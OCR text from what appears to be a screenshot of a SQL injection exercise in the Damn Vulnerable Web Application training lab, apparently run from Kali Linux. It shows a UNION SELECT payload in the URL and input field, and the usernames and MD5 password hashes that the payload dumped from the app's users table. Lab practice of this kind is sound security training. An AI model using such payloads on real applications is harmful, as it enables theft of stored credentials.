 1 2 3 4 19:33
Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/sqli/?id='+union+select+user%2C+password+from+users--+-&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus Essentials / Fo...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select user, password from users-- -
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' union select user, password from users-- -
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' union select user, password from users-- -
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' union select user, password from users-- -
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' union select user, password from users-- -
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7